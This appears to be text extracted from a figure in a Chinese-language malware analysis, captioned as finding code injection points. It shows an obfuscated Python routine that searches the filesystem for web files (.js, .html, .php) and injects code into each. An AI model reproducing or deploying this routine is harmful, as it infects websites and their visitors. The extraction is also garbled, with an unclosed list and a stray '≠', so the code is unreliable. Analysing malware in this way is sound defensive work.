 pass
def reinject(self):
self.AkvElneS=0
for KQwaiZMZW in [ele for ele in os.listdir("/") if ele not in ["proc", "bin", "sbin", "sbin", "dev", "lib", "lib64", "lost+found"
for nDgMhxiaRi in ["*.js", "*.html", "*.htm", "*.php"]:
for web_html in os.popen("find \"/"+KQwaiZMZW+"\" -type f -name \""+nDgMhxiaRi+"\"").read().split("\n"):
web_html=web_html.replace("\r", "").replace("\n", "")
if "node" not in web_html and 'lib' not in web_html and "npm" not in web_html and web_html ≠ "":
self.Insert_Code(web_html)
图10 寻找代码注入点